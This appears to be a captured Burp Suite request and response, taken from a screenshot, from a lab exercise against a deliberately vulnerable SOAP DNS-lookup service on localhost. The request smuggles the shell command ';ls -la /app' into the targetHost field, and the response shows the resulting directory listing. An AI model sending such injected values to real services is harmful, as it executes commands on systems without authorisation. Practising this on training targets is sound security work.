 Request
Pretty Raw Hex \n
1 POST /webservices/soap/ws-lookup-dns-record.php HTTP/1.1
2 Accept-Encoding: gzip,deflate
3 Content-Type: text/xml;charset=UTF-8
4 SOAPAction: "urn:commandinjwsdl#commandinj"
5 Content-Length: 443
6 Host: localhost
7 Connection: Keep-Alive
8 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
9
10 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:urn="urn:commandinjwsdl">
11 <soapenv:Header/>
12 <soapenv:Body>
13 <urn:lookupDNS soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
14 <targetHost xsi:type="xsd:string">
;ls -la /app
</targetHost>
15 </urn:lookupDNS>
16 </soapenv:Body>
17 </soapenv:Envelope>
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 19:44:24 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Set-Cookie: PHPSESSID=oblkgt25nrofm04s7t18of0k51; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-SOAP-Server: NuSOAP/0.9.5 (1.123)
10 Content-Length: 5123
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: text/xml; charset=ISO-8859-1
14
15 <?xml version="1.0" encoding="ISO-8859-1"?>
<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:lookupDNSResponse xmlns:ns1="urn:commandinjwsdl">
<Answer xsi:type="xsd:xml">
<results host=";ls -la /app">
total 636
16 drwxrwxrwx 1 root root 4096 Jan 18 2022 .
17 drwxr-xr-x 1 root root 4096 Apr 9 17:17 ..
18 drwxrwxrwx 1 root root 4096 Feb 15 2016 .git
19 -rwxrwxrwx 1 root root 10273 Feb 15 2016 LICENSE
20 -rwxrwxrwx 1 root root 79 Feb 15 2016 README.md
21 -rwxrwxrwx 1 root root 13926 Feb 25 2020 add-to-your-blog.php
22 drwxrwxrwx 2 root root 4096 Feb 25 2020 ajax
23 -rwxrwxrwx 1 root root 5756 Feb 25 2020 arbitrary-file-inclusion.php
24 -rwxrwxrwx 1 root root 534 Feb 25 2020 authorization-required.php
25 -rwxrwxrwx 1 root root 1421 Feb 25 2020 back-button-discussion.php
26 -rwxrwxrwx 1 root root 9282 Feb 25 2020 browser-info.php
27 -rwxrwxrwx 1 root root 3540 Feb 25 2020 cache-control.php
28 -rwxrwxrwx 1 root root 8566 Feb 25 2020 capture-data.php
? Search... 0 matches